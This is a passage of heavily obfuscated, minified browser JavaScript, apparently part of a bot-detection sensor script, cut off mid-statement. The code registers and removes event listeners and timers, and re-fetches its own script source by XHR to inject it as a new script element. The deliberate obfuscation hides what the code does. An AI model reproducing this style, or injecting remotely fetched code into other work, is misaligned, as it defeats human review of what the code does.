Ot()[RZ(K3)],tw('',[][[]]))?Ot()[RZ(Af)].call(null,j8,Ff(qt),C9,bm):Ot()[RZ(VJ)](Ff(Ff({})),PO,Oh6,C9)](function(){WH6();},ZO(t5(G56,VKM),q9[Bn]));}else{TA6[x9(typeof Rq()[AU(PO)],'undefined')?Rq()[AU(BO)].call(null,U9,I66,B8):Rq()[AU(xl)](NZ6,SF,x0)]=NX[sO()[FJ(tf)](YD6,pt)][Ot()[RZ(VJ)].apply(null,[wl,SO,Oh6,C9])](function(){WH6();},ZO(HL6,q9[Bn]));}}else{TA6[Rq()[AU(BO)].apply(null,[U9,I66,WC])]=NX[x9(typeof sO()[FJ(GL)],tw('',[][[]]))?sO()[FJ(tf)].call(null,YD6,pt):sO()[FJ(fF)].apply(null,[x66,B5])][At(typeof Ot()[RZ(cB)],'undefined')?Ot()[RZ(Af)](Z0,ck,D0,Mp):Ot()[RZ(VJ)](fz,bw,Oh6,C9)](function(){WH6();},ZO(HL6,DQ6));}}if(At(L56,Ff({}))){TA6[Ot()[RZ(rq)].apply(null,[WJ,KL,ZV6,db6])]++;if(kA(TA6[Ot()[RZ(rq)].call(null,Wl,x0,ZV6,db6)],In)){TA6[At(typeof Rq()[AU(Z8)],tw([],[][[]]))?Rq()[AU(xl)](Uk,Qj6,M0):Rq()[AU(BO)].call(null,U9,I66,Zg)]=NX[sO()[FJ(tf)](YD6,pt)][Ot()[RZ(VJ)](AJ,Bw,Oh6,C9)](function(){WH6();},q9[Bn]);}else{TA6[At(typeof Rq()[AU(U8)],tw([],[][[]]))?Rq()[AU(xl)].apply(null,[vh6,Jc6,d8]):Rq()[AU(BO)](U9,I66,Ff(Ff(qt)))]=NX[x9(typeof sO()[FJ(T5)],tw([],[][[]]))?sO()[FJ(tf)].apply(null,[YD6,pt]):sO()[FJ(fF)].call(null,qJ,Mp)][Ot()[RZ(VJ)](BL,PJ,Oh6,C9)](function(){WH6();},H6[Rq()[AU(JB)].call(null,lG6,Yj,IO)]());TA6[Rq()[AU(Y5)].call(null,ZM6,WG6,tf)]=Ff(Ff([]));TA6[x9(typeof Ot()[RZ(T8)],tw('',[][[]]))?Ot()[RZ(rq)](xn,BA,ZV6,db6):Ot()[RZ(Af)](Wl,sN,qs6,tB)]=qt;}}}else if(qXM){EA6(kPM,qXM);}Tq.pop();};var tf6=function(fTM){Tq.push(qJ);var hSM=UO(arguments[x9(typeof Rq()[AU(q0)],tw('',[][[]]))?Rq()[AU(qt)](qr,Kq,Z0):Rq()[AU(xl)](gA,tO,Ff(Ff(pt)))],q9[pt])&&x9(arguments[pt],undefined)?arguments[pt]:Ff(Ff(J2));var rcM=UO(arguments[Rq()[AU(qt)](qr,Kq,BL)],fF)&&x9(arguments[q9[Hl]],undefined)?arguments[fF]:Ff(c2);var AsM=UO(arguments[Rq()[AU(qt)].call(null,qr,Kq,Wl)],In)&&x9(arguments[In],undefined)?arguments[In]:Ff([]);var c3M=UO(arguments[Rq()[AU(qt)](qr,Kq,Br)],Af)&&x9(arguments[Af],undefined)?arguments[Af]:Ff(c2);var PSM=Ff(c2);var XTM=AQM&&QqM(hSM,rcM,AsM,c3M);var UtM=Ff(XTM)&&GTM(fTM);var h3M=PEM();if(c3M&&Ff(XTM)){Tq.pop();return;}Tq.pop();if(XTM){BKM();K06();SO6=tw(SO6,pt);PSM=Ff(Ff({}));FgM--;TvM--;}else if(x9(fTM,undefined)&&At(fTM,Ff(J2))){if(UtM){BKM();K06();SO6=tw(SO6,pt);PSM=Ff(Ff(c2));}}else if(UtM||h3M){BKM();K06();SO6=tw(SO6,pt);PSM=Ff(Ff(c2));}if(pmM){if(Ff(PSM)){BKM();K06();}}};var GTM=function(NmM){var NVM=PF(pt);var JVM=PF(pt);Tq.push(Iq);var RgM=Ff(c2);if(fmM){try{var PNM=Tq.length;var rgM=Ff({});if(At(TA6[At(typeof Ot()[RZ(sX6)],tw('',[][[]]))?Ot()[RZ(Af)](Xz,BL,Vh6,E5):Ot()[RZ(Ww)](Xz,Ff(pt),zH,hB)],Ff(c2))&&At(TA6[Rq()[AU(Y5)](ZM6,Vg,Xz)],Ff(c2))){NVM=NX[x9(typeof Rq()[AU(wK6)],tw([],[][[]]))?Rq()[AU(vB)](kB,fp,Wl):Rq()[AU(xl)].apply(null,[Tn,K8,WC])](kF(Ng6(),DQ6),q9[N3]);var LdM=t5(NVM,TA6[At(typeof sO()[FJ(Wl)],'undefined')?sO()[FJ(fF)](qC,w76):sO()[FJ(VF)](zB,vC)]);JVM=WbM();var FjM=Ff(c2);if(At(JVM,NX[Ot()[RZ(Hl)](Br,wC,S8,S3)][sO()[FJ(RM6)].call(null,Cv6,PE6)])||UO(JVM,qt)&&TI(JVM,tw(NVM,BDM))){FjM=Ff(Ff([]));}if(At(NmM,Ff(Ff([])))){if(At(FjM,Ff({}))){if(x9(TA6[Rq()[AU(BO)].call(null,U9,BE6,d8)],undefined)&&x9(TA6[Rq()[AU(BO)](U9,BE6,QC)],null)){NX[sO()[FJ(tf)].call(null,bZ6,pt)][DT()[TN(x0)](Iq,PE6,vB,I9,xl)](TA6[Rq()[AU(BO)].call(null,U9,BE6,C1)]);}TA6[Rq()[AU(BO)](U9,BE6,Ff(qt))]=NX[sO()[FJ(tf)](bZ6,pt)][Ot()[RZ(VJ)].apply(null,[Ff([]),gO,Oh6,mM6])](function(){WH6();},ZO(t5(JVM,NVM),DQ6));TA6[Ot()[RZ(rq)].apply(null,[Kj,F0,ZV6,r16])]=q9[DB];}else{RgM=Ff(Ff({}));}}else{var fSM=Ff({});if(UO(TA6[sO()[FJ(VF)].call(null,zB,vC)],qt)&&kA(LdM,t5(HL6,BDM))){fSM=Ff(Ff([]));}if(At(FjM,Ff(Ff(J2)))){var tjM=ZO(t5(JVM,NVM),DQ6);if(x9(TA6[Rq()[AU(BO)](U9,BE6,jw)],undefined)&&x9(TA6[Rq()[AU(BO)](U9,BE6,q0)],null)){NX[sO()[FJ(tf)](bZ6,pt)][DT()[TN(x0)].call(null,j8,PE6,vB,xn,xl)](TA6[Rq()[AU(BO)].call(null,U9,BE6,Ff(pt))]);}TA6[x9(typeof Rq()[AU(lq)],tw('',[][[]]))?Rq()[AU(BO)].call(null,U9,BE6,kH):Rq()[AU(xl)](Tv6,k5,C1)]=NX[sO()[FJ(tf)].call(null,bZ6,pt)][At(typeof Ot()[RZ(MJ)],'undefined')?Ot()[RZ(Af)].call(null,WC,nO,cV6,BG6):Ot()[RZ(VJ)](N3,Xm,Oh6,mM6)](function(){WH6();},ZO(t5(JVM,NVM),DQ6));}else if((At(TA6[sO()[FJ(VF)](zB,vC)],PF(pt))||At(fSM,Ff(Ff(J2))))&&(At(JVM,PF(q9[pt]))||FjM)){if(x9(TA6[At(typeof Rq()[AU(K0)],'undefined')?Rq()[AU(xl)].apply(null,[Cq6,Xc6,Ff(Ff(pt))]):Rq()[AU(BO)](U9,BE6,d8)],undefined)&&x9(TA6[Rq()[AU(BO)](U9,BE6,Z0)],null)){NX[sO()[FJ(tf)].apply(null,[bZ6,pt])][DT()[TN(x0)](vk,PE6,vB,bL,xl)](TA6[At(typeof Rq()[AU(wW)],'undefined')?Rq()[AU(xl)](j0,zT6,Ff(Ff(pt))):Rq()[AU(BO)](U9,BE6,n0)]);}RgM=Ff(Ff({}));}}}}catch(MmM){Tq.splice(t5(PNM,pt),Infinity,Iq);}}if(At(RgM,Ff(Ff(c2)))){TA6[Ot()[RZ(zK6)](AJ,KL,DM6,YT6)]|=xC6;}var GmM;return Tq.pop(),GmM=RgM,GmM;};var QqM=function(jNM,KcM,chM,PmM){var WZM=Ff({});var KbM=UO(TvM,qt);var ODM=UO(FgM,qt);Tq.push(IX6);var UDM=jNM||chM||PmM;var zsM=UDM?KbM&&ODM:ODM;var gNM=UDM||KcM;if(fmM&&gNM&&zsM&&TH6(KcM)){WZM=Ff(Ff(c2));if(KcM){TA6[x9(typeof Ot()[RZ(OS6)],tw('',[][[]]))?Ot()[RZ(zK6)].call(null,N3,vk,DM6,Hq):Ot()[RZ(Af)](In,Nw,KV6,R76)]|=dA6;}else if(jNM){TA6[Ot()[RZ(zK6)].call(null,Z0,AJ,DM6,Hq)]|=Ek6;}else if(chM){TA6[At(typeof Ot()[RZ(BO)],'undefined')?Ot()[RZ(Af)].call(null,jw,kT,cW,AD6):Ot()[RZ(zK6)](fF,l4,DM6,Hq)]|=Lr6;}else if(PmM){TA6[Ot()[RZ(zK6)](Ff(Ff(qt)),AJ,DM6,Hq)]|=Of6;}}var OmM;return Tq.pop(),OmM=WZM,OmM;};var WbM=function(){var nmM=Rf6(FX6(wD6));Tq.push(w76);nmM=At(nmM,undefined)||NX[Ot()[RZ(K3)].apply(null,[I9,pw,kT,MT])](nmM)||At(nmM,PF(pt))?NX[x9(typeof Ot()[RZ(l4)],'undefined')?Ot()[RZ(Hl)](kH,sw,S8,Xd):Ot()[RZ(Af)].apply(null,[KL,Ff(Ff(pt)),Ur,Q0])][At(typeof sO()[FJ(mA)],tw([],[][[]]))?sO()[FJ(fF)](ZH,Dc6):sO()[FJ(RM6)].apply(null,[Bs,PE6])]:nmM;var KmM;return Tq.pop(),KmM=nmM,KmM;};var Rf6=function(Bv6){return WP6.apply(this,[nK,arguments]);};var KqM=function(){Tq.push(LA);var scM=q9[xn];NX[Ot()[RZ(VJ)](wJ,Ff([]),Oh6,E3)](function(){PgM();},scM);Tq.pop();};var PgM=function(){Tq.push(sz);try{var DqM=Tq.length;var b3M=Ff(c2);var NZM=Rq()[AU(tf)](lq,E76,Qp);var bZM;if(NX[Ot()[RZ(tf)](Un,Ff(Ff([])),BA,SZ)][Rq()[AU(j76)].call(null,cB,On,Ff(qt))])bZM=NX[Ot()[RZ(tf)].apply(null,[Bn,xl,BA,SZ])][Rq()[AU(j76)].apply(null,[cB,On,s9])];if(Ff(bZM)){var XgM=NX[x9(typeof Ot()[RZ(KL)],tw('',[][[]]))?Ot()[RZ(tf)](Ff({}),qt,BA,SZ):Ot()[RZ(Af)].call(null,Ff(Ff([])),Ff(Ff({})),Rk,Nt6)][At(typeof Ot()[RZ(J5)],'undefined')?Ot()[RZ(Af)](Ff(Ff(pt)),vB,kp,mH):Ot()[RZ(Jn)](bL,Ff({}),zG6,bg6)](Rq()[AU(TQ6)].call(null,Dc6,fC,Nw));if(XgM[Rq()[AU(qt)](qr,pq6,Br)])bZM=XgM[t5(XgM[x9(typeof Rq()[AU(wC)],tw('',[][[]]))?Rq()[AU(qt)](qr,pq6,Ff(Ff({}))):Rq()[AU(xl)].apply(null,[fq6,Or,vB])],pt)];}if(bZM&&bZM[At(typeof sO()[FJ(fx6)],tw('',[][[]]))?sO()[FJ(fF)].apply(null,[KD6,Ck]):sO()[FJ(tF)].apply(null,[pc6,mA])]){NZM=bZM[sO()[FJ(tF)](pc6,mA)];}else if(I06&&x9(I06,Ot()[RZ(E5)](wC,fk,QC,sq))&&x9(I06,Ot()[RZ(ZM6)].call(null,Qp,ck,l66,Kh6))){NZM=I06;}else{NX[Ot()[RZ(VJ)](kH,vk,Oh6,f76)](function(){PgM();},q9[Ol]);Tq.pop();return;}var tSM=KN();tSM[Rq()[AU(qk)].call(null,VJ,p66,Hk)](Ot()[RZ(mA)](QC,pw,Sk,Z4),(x9(typeof Rq()[AU(QR6)],tw([],[][[]]))?Rq()[AU(tf)].apply(null,[lq,E76,Ff({})]):Rq()[AU(xl)].call(null,kx6,KL,Ff(Ff(qt))))[Rq()[AU(ll)].apply(null,[rq,Kf6,ll])](NZM,Rq()[AU(Ox6)](D8,PP6,Ff(qt)))[Rq()[AU(ll)].apply(null,[rq,Kf6,KL])](NX[Rq()[AU(vC)](DH,Ud,Or)][x9(typeof sO()[FJ(BO)],tw('',[][[]]))?sO()[FJ(tp)].call(null,L9,NL):sO()[FJ(fF)](B5,HW)]()),Ff(Ff({})));tSM[x9(typeof Rq()[AU(QR6)],'undefined')?Rq()[AU(D8)].apply(null,[Z0,kg6,ll]):Rq()[AU(xl)](JO,YI,Ff({}))]=function(){Tq.push(Rv6);if(At(tSM[Rq()[AU(v26)](T5,r26,SO)],H6[NF()[cA(Bl)](sw,n0,qt,vw,In)]())){if(At(tSM[pJ()[g0(sN)].call(null,Ur,ST6,vB,NL,vp,kH)],q9[Zr])){try{var ZUM=Tq.length;var LjM=Ff([]);WmM();rhM();njM();dqM();NX[Ot()[RZ(VJ)](vk,nO,Oh6,HS)](function(){Tq.push(AL);var BSM=NX[Ot()[RZ(tf)].call(null,In,d8,BA,HR)][sO()[FJ(Ft)](gT,UH)](Rq()[AU(TQ6)].apply(null,[Dc6,Xc6,B8]));BSM[sO()[FJ(nO)](hM,IL)]=DT()[TN(wl)](Hl,Ls6,zz,Hl,vq);BSM[x9(typeof Rq()[AU(QR6)],tw('',[][[]]))?Rq()[AU(C0)](Mk,Fm,P9):Rq()[AU(xl)](Aw,fr,RB)]=tSM[WO()[zJ(Un)](JO,PV6,xl,n0,Bn,qt)];BSM[sO()[FJ(Fh6)](DS,Ex6)](sO()[FJ(Bh6)](Pg,Dc6),Ot()[RZ(Cx6)](fz,Ff(Ff([])),qx6,CP6));BSM[sO()[FJ(Fh6)](DS,Ex6)](Rq()[AU(Kw)](vq,EU,l4),NX[Rq()[AU(vC)](DH,gl,I5)][sO()[FJ(tp)](bS,NL)]());NX[Ot()[RZ(tf)].apply(null,[Ff(qt),pA,BA,HR])][sO()[FJ(Z8)].apply(null,[FS,Bn])][Ot()[RZ(r8)](bm,Ff([]),bP6,jN)](BSM);Tq.pop();},Dk);}catch(nTM){Tq.splice(t5(ZUM,pt),Infinity,Rv6);NX[Ot()[RZ(VJ)](x0,XU,Oh6,HS)](function(){PgM();},q9[Ol]);}}else{NX[Ot()[RZ(VJ)](vp,Z0,Oh6,HS)](function(){PgM();},q9[Ol]);}}Tq.pop();};tSM[At(typeof pJ()[g0(pt)],tw(Rq()[AU(tf)](lq,E76,B8),[][[]]))?pJ()[g0(ll)](lz,cX6,xl,wJ,Hl,Pr):pJ()[g0(tf)](SO,hK6,AJ,vq,S9,Af)]();}catch(PdM){Tq.splice(t5(DqM,pt),Infinity,sz);NX[Ot()[RZ(VJ)](j8,Ff([]),Oh6,f76)](function(){PgM();},H6[Rq()[AU(JB)](lG6,jF,gp)]());}Tq.pop();};var WmM=function(){Tq.push(H66);try{var S3M=Tq.length;var qNM=Ff({});if(Ff(NX[Ot()[RZ(tf)].apply(null,[Bn,ll,BA,UU])][sO()[FJ(KF)](j3,Zz)])){Tq.pop();return;}NX[x9(typeof Ot()[RZ(mA)],'undefined')?Ot()[RZ(tf)].call(null,vq,Ff([]),BA,UU):Ot()[RZ(Af)](vk,P9,VO,Rb6)][sO()[FJ(KF)](j3,Zz)](DT()[TN(bL)](Ff(pt),ww,Mp,BL,Bw),jp6,Ff(Ff({})));NX[Ot()[RZ(tf)](WJ,Ff(Ff({})),BA,UU)][sO()[FJ(KF)](j3,Zz)](sO()[FJ(YN)].call(null,gx6,br),OO6,Ff(Ff([])));NX[Ot()[RZ(tf)](n0,Xz,BA,UU)][sO()[FJ(KF)].call(null,j3,Zz)](sO()[FJ(wH)](Ug,s5),p6M,Ff(J2));NX[Ot()[RZ(tf)].call(null,XU,PO,BA,UU)][sO()[FJ(KF)].apply(null,[j3,Zz])](sO()[FJ(wK6)](Qd6,YN),YW6,Ff(Ff(c2)));NX[Ot()[RZ(tf)](Hl,WC,BA,UU)][sO()[FJ(KF)].call(null,j3,Zz)](At(typeof NF()[cA(qt)],tw([],[][[]]))?NF()[cA(In)].call(null,Tn,hB,SB,fp,j5):NF()[cA(N3)].apply(null,[Xm,Z0,mA,v66,Bw]),V6M,Ff(Ff(c2)));NX[Ot()[RZ(tf)](Ff(qt),xn,BA,UU)][sO()[FJ(KF)](j3,Zz)](At(typeof DT()[TN(C0)],tw([],[][[]]))?DT()[TN(Af)](Xz,rJ,VO,n8,wJ):DT()[TN(ck)](W3,VM6,S9,Qp,DB),PW6,Ff(J2));NX[Ot()[RZ(tf)].call(null,vC,B8,BA,UU)][sO()[FJ(KF)](j3,Zz)](Ot()[RZ(fO)].call(null,s9,I9,l5,cg),j6M,Ff(Ff({})));NX[Ot()[RZ(tf)](s9,hB,BA,UU)][sO()[FJ(KF)](j3,Zz)](Rq()[AU(TC)].call(null,Pq,Vj,Ff(Ff([]))),N7M,Ff(Ff(c2)));NX[Ot()[RZ(tf)].apply(null,[SO,jw,BA,UU])][sO()[FJ(KF)].apply(null,[j3,Zz])](At(typeof WO()[zJ(Zr)],tw([],[][[]]))?WO()[zJ(kH)](Xm,hL,O0,b26,d8,l4):WO()[zJ(wC)](Ir,zv6,pA,VJ,AJ,Wl),l6M,Ff(Ff({})));NX[Ot()[RZ(tf)](Ff(Ff({})),Kj,BA,UU)][sO()[FJ(KF)](j3,Zz)](Rq()[AU(k76)](tp,G4,Ff([])),P2M,Ff(Ff(c2)));NX[Ot()[RZ(tf)].call(null,x0,vq,BA,UU)][x9(typeof sO()[FJ(kx6)],tw([],[][[]]))?sO()[FJ(KF)].call(null,j3,Zz):sO()[FJ(fF)].apply(null,[VH,VL])](Ot()[RZ(zG6)](nO,C0,Jr,DR),Up6,Ff(J2));NX[x9(typeof Ot()[RZ(pk)],tw('',[][[]]))?Ot()[RZ(tf)](gp,vq,BA,UU):Ot()[RZ(Af)](Ff([]),I5,j8,CC)][x9(typeof sO()[FJ(ZF)],'undefined')?sO()[FJ(KF)].apply(null,[j3,Zz]):sO()[FJ(fF)](jr,R66)](Ot()[RZ(Bh6)].call(null,CO,bL,kx6,Uj6),rQM,Ff(Ff({})));NX[Ot()[RZ(tf)].apply(null,[qt,kH,BA,UU])][sO()[FJ(KF)](j3,Zz)](Rq()[AU(P76)](pB,bN,KL),Sp6,Ff(Ff([])));if(AQM){NX[x9(typeof Ot()[RZ(tp)],'undefined')?Ot()[RZ(tf)].call(null,tf,Ff(Ff({})),BA,UU):Ot()[RZ(Af)](IO,F0,On,lQ6)][sO()[FJ(KF)](j3,Zz)](cp()[qA(WC)](DB,Af,Ls6,M5,Ff(Ff(qt))),QvM,Ff(Ff({})));NX[x9(typeof Ot()[RZ(wn)],tw([],[][[]]))?Ot()[RZ(tf)].call(null,Ff({}),wC,BA,UU):Ot()[RZ(Af)](M0,bw,ZX6,kx6)][sO()[FJ(KF)](j3,Zz)](sO()[FJ(rV6)](KD6,S9),E6M,Ff(Ff([])));NX[Ot()[RZ(tf)](vB,x0,BA,UU)][sO()[FJ(KF)].call(null,j3,Zz)](cp()[qA(ck)].call(null,Af,PO,KD6,j26,gp),pKM,Ff(J2));NX[Ot()[RZ(tf)](kT,WH,BA,UU)][sO()[FJ(KF)](j3,Zz)](b5()[zA(tf)](Xm,Kj,DB,RB,RR6,Br),NKM,Ff(J2));NX[Ot()[RZ(tf)](Wl,Z0,BA,UU)][sO()[FJ(KF)].call(null,j3,Zz)](sO()[FJ(lq)](Yb6,VY6),MKM,Ff(J2));NX[Ot()[RZ(tf)](CO,fF,BA,UU)][sO()[FJ(KF)](j3,Zz)](sO()[FJ(VJ)].apply(null,[mC,Qp]),g6M,Ff(J2));}if(tA6){NX[Ot()[RZ(tf)](Ff({}),Ir,BA,UU)][sO()[FJ(KF)].apply(null,[j3,Zz])](b5()[zA(IO)](Ff(Ff([])),Dk,DB,Br,E8,vk),WQM,Ff(J2));NX[Ot()[RZ(tf)].apply(null,[Xz,W3,BA,UU])][x9(typeof sO()[FJ(kB)],'undefined')?sO()[FJ(KF)](j3,Zz):sO()[FJ(fF)].apply(null,[rC,sN])](sO()[FJ(qx6)].call(null,NA,wK6),qPM,Ff(Ff([])));NX[Ot()[RZ(tf)](C0,V8,BA,UU)][sO()[FJ(KF)](j3,Zz)](sO()[FJ(N3)](X,zG6),PGM,Ff(Ff({})));}if(NX[sO()[FJ(tf)](EA,pt)][sO()[FJ(KF)](j3,Zz)]){NX[sO()[FJ(tf)](EA,pt)][sO()[FJ(KF)].apply(null,[j3,Zz])](Ot()[RZ(RM6)].call(null,Bl,Kj,fG6,VK6),fr6,Ff(Ff([])));NX[sO()[FJ(tf)](EA,pt)][sO()[FJ(KF)].apply(null,[j3,Zz])](NF()[cA(vk)].apply(null,[Ol,AJ,Ex6,PV6,xl]),M96,Ff(J2));if(N96){NX[At(typeof sO()[FJ(fG6)],'undefined')?sO()[FJ(fF)](Y8,wW):sO()[FJ(tf)].call(null,EA,pt)][sO()[FJ(KF)](j3,Zz)](cp()[qA(ck)](Af,qt,KD6,j26,Ff(pt)),N96,Ff(Ff([])));}if(lB6){NX[sO()[FJ(tf)](EA,pt)][sO()[FJ(KF)].apply(null,[j3,Zz])](cp()[qA(WC)](DB,Rk,Ls6,M5,BA),lB6,Ff(J2));}if(P7M){NX[sO()[FJ(tf)](EA,pt)][At(typeof sO()[FJ(pB)],tw('',[][[]]))?sO()[FJ(fF)](Ek,cV6):sO()[FJ(KF)](j3,Zz)](sO()[FJ(zr)](H1,Gj),rO6,Ff(Ff({})));}}if(PB6){NX[Ot()[RZ(tf)](bm,n8,BA,UU)][sO()[FJ(KF)](j3,Zz)](sO()[FJ(dJ)].call(null,nS,d8),PB6,Ff(Ff({})));NX[At(typeof Ot()[RZ(sX6)],tw('',[][[]]))?Ot()[RZ(Af)](XU,Ff(qt),j76,qC):Ot()[RZ(tf)](Ff(Ff({})),nH,BA,UU)][sO()[FJ(KF)](j3,Zz)](sO()[FJ(WB)](l16,Tn),PB6,Ff(J2));NX[Ot()[RZ(tf)](d8,Ff(Ff([])),BA,UU)][sO()[FJ(KF)].call(null,j3,Zz)](Ot()[RZ(dM6)].apply(null,[Tn,I5,Ex6,HU]),PB6,Ff(Ff([])));NX[Ot()[RZ(tf)](S9,Ff([]),BA,UU)][sO()[FJ(KF)](j3,Zz)](Ot()[RZ(lG6)](tf,Af,Bz,R76),PB6,Ff(Ff([])));}if(NX[Ot()[RZ(tf)](BL,Zg,BA,UU)][Rq()[AU(zU)].apply(null,[JB,p66,B8])]){NX[At(typeof Ot()[RZ(Kj)],tw('',[][[]]))?Ot()[RZ(Af)].call(null,Bw,XU,VS6,OS6):Ot()[RZ(tf)](BL,wl,BA,UU)][Rq()[AU(zU)](JB,p66,WC)](x9(typeof DT()[TN(Un)],'undefined')?DT()[TN(WC)](NL,Yp,nO,Zr,pA):DT()[TN(Af)](Ff(pt),xg6,d76,QC,pS6),V6M);NX[Ot()[RZ(tf)](l4,Ir,BA,UU)][x9(typeof Rq()[AU(T5)],tw('',[][[]]))?Rq()[AU(zU)](JB,p66,gO):Rq()[AU(xl)].apply(null,[bw,QW,Z0])](cp()[qA(Bn)].apply(null,[M0,fz,Yp,RW,BL]),PW6);NX[Ot()[RZ(tf)].call(null,C0,pw,BA,UU)][Rq()[AU(zU)](JB,p66,SO)](x9(typeof Rq()[AU(Wl)],tw([],[][[]]))?Rq()[AU(tn)].apply(null,[dJ,LT,BA]):Rq()[AU(xl)](Qr,Vk,ck),j6M);NX[At(typeof Ot()[RZ(IJ)],tw([],[][[]]))?Ot()[RZ(Af)](I5,fF,zx6,F8):Ot()[RZ(tf)](Ff([]),Ff(Ff({})),BA,UU)][Rq()[AU(zU)](JB,p66,s9)](x9(typeof Ot()[RZ(CC)],'undefined')?Ot()[RZ(pB)].call(null,Nw,I5,k76,ml):Ot()[RZ(Af)](sN,WH,VU6,nK6),N7M);NX[Ot()[RZ(tf)](wC,Ur,BA,UU)][x9(typeof Rq()[AU(sr)],tw([],[][[]]))?Rq()[AU(zU)].call(null,JB,p66,Wl):Rq()[AU(xl)](Jr,nw,WC)](pJ()[g0(N3)].apply(null,[Ft,Yp,Ff(Ff(qt)),tf,AJ,Bw]),Up6);NX[Ot()[RZ(tf)].call(null,BL,x0,BA,UU)][Rq()[AU(zU)](JB,p66,C0)](Rq()[AU(hH)].call(null,vB,Hh6,Zp),rQM);NX[x9(typeof Ot()[RZ(qn)],tw('',[][[]]))?Ot()[RZ(tf)](xl,Ff(Ff({})),BA,UU):Ot()[RZ(Af)](In,N3,fq6,gJ)][Rq()[AU(zU)](JB,p66,Ff(Ff([])))](sO()[FJ(Bz)](Qq,B8),Sp6);if(AQM){NX[Ot()[RZ(tf)](I5,sN,BA,UU)][Rq()[AU(zU)].apply(null,[JB,p66,gO])](b5()[zA(IO)].call(null,Zg,Dk,DB,Xz,E8,n8),WQM);NX[Ot()[RZ(tf)](nH,pt,BA,UU)][Rq()[AU(zU)](JB,p66,BA)](At(typeof cp()[qA(Nw)],'undefined')?cp()[qA(xl)](JV6,Nw,VO,Oz,WC):cp()[qA(WC)](DB,Bw,Ls6,M5,Ff({})),QvM);NX[Ot()[RZ(tf)](Ff(qt),WC,BA,UU)][Rq()[AU(zU)](JB,p66,Ff(Ff(pt)))](sO()[FJ(qx6)](NA,wK6),qPM);NX[Ot()[RZ(tf)](Ff(Ff([])),vq,BA,UU)][Rq()[AU(zU)](JB,p66,Ff(Ff({})))](At(typeof sO()[FJ(wB)],'undefined')?sO()[FJ(fF)](jZ,M66):sO()[FJ(rV6)].call(null,KD6,S9),E6M);NX[x9(typeof Ot()[RZ(ll)],'undefined')?Ot()[RZ(tf)](S9,BA,BA,UU):Ot()[RZ(Af)].apply(null,[JO,Ir,LJ,Lz])][Rq()[AU(zU)](JB,p66,Ff(Ff(pt)))](cp()[qA(ck)].call(null,Af,ll,KD6,j26,nO),pKM);NX[Ot()[RZ(tf)].call(null,j8,vp,BA,UU)][Rq()[AU(zU)](JB,p66,WH)](sO()[FJ(N3)](X,zG6),PGM);}}LH6();}catch(rtM){Tq.splice(t5(S3M,pt),Infinity,H66);}Tq.pop();};var rhM=function(){Tq.push(s5);try{var SqM=Tq.length;var AgM=Ff(c2);if(TA6&&TA6[Rq()[AU(BO)](U9,wj6,Kj)]){NX[x9(typeof DT()[TN(N3)],tw(Rq()[AU(tf)](lq,Ck,SO),[][[]]))?DT()[TN(x0)](wC,JB,vB,qt,xl):DT()[TN(Af)](Zr,nl,Hz,qt,M5)](TA6[x9(typeof Rq()[AU(Z8)],'undefined')?Rq()[AU(BO)](U9,wj6,Ff([])):Rq()[AU(xl)](hJ,mA,fF)]);}if(x9(typeof mYM,Rq()[AU(j8)].call(null,Xm,HA,BL))){NX[x9(typeof DT()[TN(M0)],tw([],[][[]]))?DT()[TN(x0)].call(null,M0,JB,vB,B8,xl):DT()[TN(Af)].apply(null,[pA,Jn,AL,Ir,xg6])](mYM);}if(x9(typeof tEM,Rq()[AU(j8)].apply(null,[Xm,HA,Ff(pt)]))){NX[DT()[TN(x0)].apply(null,[fF,JB,vB,d8,xl])](tEM);}if(x9(typeof kKM,Rq()[AU(j8)](Xm,HA,JO))){NX[DT()[TN(x0)](DB,JB,vB,pt,xl)](kKM);}if(x9(typeof EO6,Rq()[AU(j8)].call(null,Xm,HA,Jr))){NX[At(typeof DT()[TN(xl)],tw(Rq()[AU(tf)](lq,Ck,jw),[][[]]))?DT()[TN(Af)].call(null,Ff(pt),Ox6,rz,n8,Z36):DT()[TN(x0)].apply(null,[n8,JB,vB,wJ,xl])](EO6);}if(x9(typeof gPM,Rq()[AU(j8)](Xm,HA,Tn))){NX[DT()[TN(x0)].call(null,nO,JB,vB,pt,xl)](gPM);}if(x9(kxM,null)){NX[Rq()[AU(CI)].apply(null,[fF,cD6,ll])](kxM);kxM=null;}if(x9(MjM,null)){NX[Rq()[AU(CI)].call(null,fF,cD6,Wl)](MjM);MjM=null;}}catch(qcM){Tq.splice(t5(SqM,pt),Infinity,s5);}Tq.pop();};var njM=function(){Tq.push(nw);try{var sSM=Tq.length;var ANM=Ff(c2);var KUM;if(NX[Ot()[RZ(tf)].call(null,ck,bm,BA,Bs)][Rq()[AU(j76)].apply(null,[cB,lb6,Zg])]){KUM=NX[At(typeof Ot()[RZ(GH)],tw([],[][[]]))?Ot()[RZ(Af)].call(null,hB,Jr,Bz,b66):Ot()[RZ(tf)].apply(null,[wl,K3,BA,Bs])][Rq()[AU(j76)].apply(null,[cB,lb6,Un])];}else{var IdM=NX[Ot()[RZ(tf)](RB,N3,BA,Bs)][Ot()[RZ(Jn)](pt,Rk,zG6,q4)](Rq()[AU(TQ6)](Dc6,Eg,vk));for(var GtM=t5(IdM[Rq()[AU(qt)](qr,rr,Ur)],pt);xw(GtM,qt);GtM--){var msM=IdM[GtM][sO()[FJ(tF)].call(null,vT,mA)];if(msM&&(msM[Ot()[RZ(DX6)].call(null,nO,s9,In,V1)](I06)||msM[Ot()[RZ(DX6)](QC,KL,In,V1)](Rq()[AU(Eh6)].call(null,BL,VZ,Bw))||At(msM,I06))){KUM=IdM[GtM];break;}}}if(KUM&&KUM[Ot()[RZ(XL)](vC,tf,wl,ZG6)]){KUM[Ot()[RZ(XL)](vp,ck,wl,ZG6)][sO()[FJ(M26)](r26,nH)](KUM);}}catch(JhM){Tq.splice(t5(sSM,pt),Infinity,nw);}Tq.pop();};var dqM=function(){Tq.push(Mk);try{var AcM=Tq.length;var JDM=Ff([]);delete NX[At(typeof sO()[FJ(232)],tw([],[][[]]))?sO()[FJ(2)].apply(null,[191,815]):sO()[FJ(10)](640,1)].bmak;delete NX[sO()[FJ(10)].call(null,640,1)]._cf;delete NX[sO()[FJ(10)].apply(null,[640,1])][Rq()[AU(220)].call(null,161,691,32)];if(x9(typeof FG,Rq()[AU(j8)].call(null,Xm,nz,Ff(qt)))&&FG[Rq()[AU(fG6)](s9,MA,sN)]){delete FG[Rq()[AU(274)](87,727,81)];}if(ddM&&At(typeof 